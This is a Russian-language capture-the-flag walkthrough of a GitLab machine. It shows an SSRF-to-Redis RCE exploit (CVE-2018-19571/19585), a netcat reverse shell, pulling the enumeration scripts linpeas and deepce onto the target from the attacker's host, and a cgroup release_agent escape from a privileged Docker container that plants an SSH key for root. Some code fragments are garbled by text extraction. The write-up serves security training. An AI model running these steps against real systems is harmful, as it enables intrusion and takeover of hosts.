





#### **INFO**

В реальных условиях лучше использовать Google, чтобы искать по всем доступным исследованиям и отчетам, включая самые новые.

Так мы узнаем об уязвимости, которая может предоставить удаленное выполнение кода (RCE). Также получаем ее идентификатор (2018-19571 и 2018-19585) в базе данных общеизвестных уязвимостей информационной безопасности (CVE).



#### **INFO**

Об эксплуатациях уязвимостей в GitLab читай также в статьях «HTB Laboratory. Взламываем GitLab и учимся перехватывать пути в Linux» и «Читай и выполняй. Как работает эксплоит новой уязвимости в GitLab».

#### **ЗАКРЕПЛЕНИЕ**

Найденный нами эксплоит использует цепочку уязвимостей. Сначала идет обычный блок кода, авторизующий нового пользователя.



Затем эксплуатируется уязвимость SSRF в функции создания нового проекта при импорте репозитория по URL. Это позволяет нам обращаться к локальному серверу Redis, который работает на порте 6379. Так как при этом «запросы к локальному хосту не разрешены», для обхода используется специальный адрес IPv6: [0:0:0:0:0:fffff:127.0.0.1]:6379.

## import\_url = "git%3A%2F%2F%5B0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2F.git" # git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/.git<br>project\_name = f'project{random.randrange(1, 10000)}'<br>project\_url = f'{gitlab\_url}/{u Creating project with random name: {project\_name}"

#### Результат работы скрипта

Redis — резидентная система управления базами данных класса NoSQL с открытым исходным кодом, работающая со структурами данных типа «ключ — значение». Она часто используется и в роли СУБД, и для реализации кешей и брокеров сообщений. GitLab использует его по-разному, например для хранения данных сеанса, кеширования и даже для хранения очереди фоновых заданий.

Так как Redis использует простой текстовый протокол, мы можем спокойно работать с ним напрямую, не соблюдая никаких спецификаций. Так как есть возможность взаимодействовать с Redis через SSRF, становится возможным получение удаленного выполнения кода (RCE).

Дело в том, что Redis также можно использовать для фоновых очередей заданий, которые обрабатываются с помощью Sidekiq — планировщика заданий с открытым исходным кодом, написанным на Ruby. В представленной нагрузке, которая отправляется Redis, используются вложенные запросы, нагрузка становится похожа на гаджет. Так, в эксплоите ФУНКЦИЯ N system\_hook\_push используется для обработки новых заданий, а класс (из файла gitlab\_shell\_worker.rb) GitlabShellWorker вызывается с такими аргументами, как class\_eval, а дальше — команда, которую нужно ВЫПОЛНИТЬ.

В исходном эксплоите выполняется вот такая команда:





Наш код должен вызвать коннект на указанные адрес (локальный IP) и порт. Но чтобы отловить это подключение, нам сначала нужно позаботиться о другой стороне и создать листенер.



#### **INFO**

Я советую использовать утилиту rlwrap это удобная оболочка с историей команд. В качестве самого листенера я использую netcat.

При простом запуске эксплоита узнаем необходимые параметры, такие как логин и пароль, URL GitLab, а также адрес локального хоста и локальный порт для подключения (они неважны, так как мы указали их в нагрузке статически).

#### apt install rlwrap rlwrap nc -lvp [port]



В окне листенера netcat получаем бэкконект в контексте пользователя git.



Бэкконект в листенере

#### **ПРОДВИЖЕНИЕ**

Мы получили доступ к хосту, и следующий шаг - это сбор информации. Источников может быть много, все не упомнишь, и дело значительно ускоряют скрипты PEASS. Они автоматически прошерстят систему и даже подсветят информацию, на которую стоит обратить внимание. Загрузим на локальный хост скрипт для Linux.

#### wget https://github.com/carlospolop/privilege-escalation-awesomescripts-suite/blob/master/linPEAS/linpeas.sh

Теперь нужно загрузить его на удаленный хост. В директории со скриптом на локальной машине запустим с помощью python простой веб-сервер. После выполнения команды веб-сервер будет прослушивать порт 8000.

#### python3 -m http.server

С помощью того же wget на целевой машине загрузим скрипт с локального хоста на удаленный. После загрузки необходимо дать право на выполнение И ВЫПОЛНИТЬ СКРИПТ.

#### wget http://[ip\_локального\_хоста]:8000/linpeas.sh chmod +x linpeas.sh

./linpeas.sh

Из вывода LinPEAS мы узнаем важный факт: мы работаем внутри контейнера Docker. Также обращаем внимание на существование каталога /opt/ backup/.



Мы находим два файла, связанных с GitLab. Можно просто смотреть их (как это делал я), а можно и грепнуть разные слова, вроде pass, token, secret. Результат будет один — мы найдем еще один пароль, который можно попытаться использовать далее.



Первое, что приходит на ум после такой находки, - это смена пользователя, но, чтобы ее выполнить, нам нужно получить интерактивную оболочку. Есть несколько способов, как это можно сделать, но если на машине присутствует интерпретатор Python 3, то достаточно всего лишь двух строк кода, которые мы напишем прямо в командной строке:

python3 -c 'import pty; pty.spawn("/bin/bash")'

#### python3 -c 'import pty; pty.spawn("/bin/bash")'<br>git@gitlab:~/gitlab-rails/working\$ Получение интерактивного шелла

Теперь просто меняем пользователя при помощи **su**. Затем находим в Docker одного пользователя, у которого и забираем флаг.



#### root@gitlab:~# cat /home/dude/user.txt<br>e1e30b052b6ec0670698805d745e7682 Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ: ПОБЕГ ИЗ DOCKER

Итак, у нас есть рут, но рут в контейнере. Можно снова запускать скрипт типа LinPEAS, но в случае с Docker советую использовать другой скрипт для разведки — Deepce. Он проводит необходимые проверки в поисках пути повышения привилегий или побега из Docker и даже проверяет некоторые эксплоиты. Загрузим Deepce через уже запущенный локальный веб-сервер на удаленный контейнер.

## wget http://[ip\_локального\_хоста]:8000/deepce.sh chmod +x deepce.sh ./deepce.sh [+] Privileged Mode ......... Yes<br>The container appears to be running in privilege mode, we should be able to access the

#### raw disks and mount the hosts root partition in order to gain code execution. See https://stealthcopter.github.io/deepce/guides/docker-privileged.md Результат работы скрипта Deepce

В выводе скрипт сообщает, что Docker запущен в привилегированном режиме и мы можем повысить привилегии на основном хосте, выйдя из контейнера. Даже ссылку на инструкцию дают! Привилегированные контейнеры запускаются с флагом --privileged и имеют root-доступ к основному хосту.



#### РоС, предложенный Deepce

По ссылке получаем целый РоС и еще две ссылки на связанные материалы, в том числе и на Exploit DB.

# In the container mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x echo 1 > /tmp/cgrp/x/notify\_on\_release host\_path=`sed -n 's/.\*\perdir=\([^,]\*\).\*/\1/p' /etc/mtab` echo "\$host\_path/cmd" > /tmp/cgrp/release\_agent echo '#!/bin/sh' > /cmd echo "ps aux > \$host\_path/output" >> /cmd  $chmod a+x$  /cmd sh -c "echo \\$\\$ > /tmp/cgrp/x/cgroup.procs" Эксплоит с Exploit DB

В основе этого эксплоита лежат контрольные группы (**cgroup**). Именно с group помогает изолировать использование ресурсов, за счет чего и производится изоляция контейнеров. После завершения последнего процесса в сgroup выполняется команда, которая удаляет прекратившие работу контрольные группы. Команда указана в файле release\_agent и выполняется от имени пользователя root на основном хосте - это и есть путь к повышению привилегий.

Самое опасное, что для нас открывает флаг --privileged, — это команда mount. Сначала мы создаем новый каталог /tmp/cgrp, монтируем контроллер контрольной группы RDMA и создаем дочернюю контрольную группу (в данном случае х):

#### mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x

Затем происходит активация функции release\_agent, так как по умолчанию она неактивна.

echo 1 > /tmp/cgrp/x/notify\_on\_release

И наконец, прописывается путь к самому release\_agent.

#### host\_path=`sed -n 's/.\*\perdir=\([^,]\*\).\*/\1/p' /etc/mtab` echo "\$host\_path/cmd" > /tmp/cgrp/release\_agent

В следующем блоке кода записываются выполняемые на основном хосте команды и дается право на исполнение. В отличие от исходного эксплоита, где происходит получение списка процессов, в наш эксплоит вставим команду записи публичного ключа SSH (генерируем командой ssh-keygen) в файл /root/.ssh/authorized\_keys.

## echo  $'t://bin/sh'$  > /cmd

echo "echo 'ssh rsa AAAA...' > /root/.ssh/authorized\_keys" >> /cmd chmod  $a+x$  /cmd

Наконец мы можем выполнить атаку, запустив процесс, который немедленно завершится внутри дочерней контрольной группы х. Создав процесс и записав его PID в файл сgroup. procs в каталог дочерней контрольной группы **x**, мы инициируем выполнение сценария / cmd на основном хосте.

sh -c "echo \\$\\$ > /tmp/cgrp/x/cgroup.procs"

